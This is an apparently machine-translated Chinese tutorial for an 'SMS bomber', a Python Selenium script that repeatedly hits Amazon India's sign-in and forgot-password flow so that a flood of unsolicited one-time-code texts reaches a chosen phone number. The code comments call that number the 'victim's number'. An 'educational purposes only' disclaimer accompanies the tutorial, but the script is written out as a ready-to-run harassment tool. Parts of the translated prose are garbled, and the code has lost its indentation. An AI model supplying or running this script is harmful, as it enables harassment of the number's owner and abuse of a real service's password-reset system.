使用Python的 Selenium Base 迷你项目
项目描述:-在这里,我们将学习一个简单的短信轰炸机技巧(用于娱乐和教育目的)。 Selenium是一个免费工具,可用于跨卓越浏览器的自动试用。在本教程中,我们将学习如何在给定的频率和间隔范围内以机械方式发送一系列未经请求的邮件 SMS。
要求:
您需要安装 chromedriver 并设置路径。单击此处下载。有关更多信息,请单击此链接。
以下是步骤:
- 首先使用此链接访问亚马逊网站。
- 然后通过紧急 ctrl + shift + i 或进入浏览器设置并手动单击调查详细信息单击调查元素。
- 然后导航到填写朋友手机号码的框,然后复制 x_path。
- 然后导航继续按钮,然后复制 x_path。
- 然后导航忘记密码,然后复制 x_path。
- 然后再次重复第 3 步。
- 然后再次重复第 4 步。
给出一些屏幕截图以逐步遵循此说明:
第1步-

第2步-

步骤 3-

第4步-

步骤 5-

步骤 6-

现在,通过放置合适的 x_path 来运行脚本,并自动为您朋友的手机号码发送垃圾邮件短信。
注意:本教程仅用于教育目的,请勿用于干扰任何人或任何不道德的方式。
下面是实现:
from selenium import webdriver
from selenium.webdriver.common.keys import Keys
import time
for i in range(20):
# create instance of Chrome webdriver
driver=webdriver.Chrome()
driver.get("https://www.amazon.in/ap/signin?openid.pape.max_auth_age=0&openid.return_to=https%3A%2F%2Fwww.amazon.in%2Fgp%2Fcss%2Fhomepage.html%3Ffrom%3Dhz%26ref_%3Dnav_signin&openid.identity=http%3A%2F%2Fspecs.openid.net%2Fauth%2F2.0%2Fidentifier_select&openid.assoc_handle=inflex&openid.mode=checkid_setup&openid.claimed_id=http%3A%2F%2Fspecs.openid.net%2Fauth%2F2.0%2Fidentifier_select&openid.ns=http%3A%2F%2Fspecs.openid.net%2Fauth%2F2.0&")
# find the element where we have to
# enter the xpath
# target mobile number, change it to victim's number and
# also ensure that it's registered on flipkart
driver.find_element_by_xpath('//*[@id="ap_email"]').send_keys('xxxx6126')
# find the element continue
# request using xpath
# clicking on that element
driver.find_element_by_xpath('//*[@id="continue"]').click()
# find the element to send a forgot password
# request using xpath
driver.find_element_by_xpath('//*[@id="auth-fpp-link-bottom"]').click()
driver.find_element_by_xpath('//*[@id="continue"]').click()
# set the interval to send each sms
time.sleep(4)
# Close the browser
driver.close()